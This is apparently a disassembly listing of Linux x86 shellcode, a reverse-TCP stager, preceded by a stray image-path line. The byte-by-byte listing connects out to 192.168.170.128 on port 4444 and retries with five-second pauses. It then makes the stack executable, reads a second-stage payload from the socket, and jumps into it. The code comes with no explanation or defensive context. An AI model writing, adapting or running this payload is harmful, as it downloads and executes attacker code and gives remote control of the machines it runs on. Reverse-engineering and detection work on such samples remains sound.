 00000000 6A0A push byte +0xa
00000002 5E pop esi
00000003 31DB xor ebx,ebx
00000005 F7E3 mul ebx
00000007 53 push ebx
00000008 43 inc ebx
00000009 53 push ebx
0000000A 6A02 push byte +0x2
0000000C B066 mov al,0x66
0000000E 89E1 mov ecx,esp
00000010 CD80 int 0x80
00000012 97 xchg eax,edi
00000013 5B pop ebx
00000014 68C0A8AA80 push dword 0x80aaa8c0
00000019 680200115C push dword 0x5c110002
0000001E 89E1 mov ecx,esp
00000020 6A66 push byte +0x66
00000022 58 pop eax
00000023 50 push eax
00000024 51 push ecx
00000025 57 push edi
00000026 89E1 mov ecx,esp
00000028 43 inc ebx
00000029 CD80 int 0x80
0000002B 85C0 test eax,eax
0000002D 7919 jns 0x48
0000002F 4E dec esi
00000030 743D jz 0x6f
00000032 68A2000000 push dword 0xa2
00000037 58 pop eax
00000038 6A00 push byte +0x0
0000003A 6A05 push byte +0x5
0000003C 89E3 mov ebx,esp
0000003E 31C9 xor ecx,ecx
00000040 CD80 int 0x80
00000042 85C0 test eax,eax
00000044 79BD jns 0x3
00000046 EB27 jmp short 0x6f
00000048 B207 mov dl,0x7
0000004A B900100000 mov ecx,0x1000
0000004F 89E3 mov ebx,esp
00000051 C1EB0C shr ebx,byte 0xc
00000054 C1E30C shl ebx,byte 0xc
00000057 B07D mov al,0x7d
00000059 CD80 int 0x80
0000005B 85C0 test eax,eax
0000005D 7810 js 0x6f
0000005F 5B pop ebx
00000060 89E1 mov ecx,esp
00000062 99 cdq
00000063 B60C mov dh,0xc
00000065 B003 mov al,0x3
00000067 CD80 int 0x80
00000069 85C0 test eax,eax
0000006B 7802 js 0x6f
0000006D FFE1 jmp ecx
0000006F B801000000 mov eax,0x1
00000074 BB01000000 mov ebx,0x1
00000079 CD80 int 0x80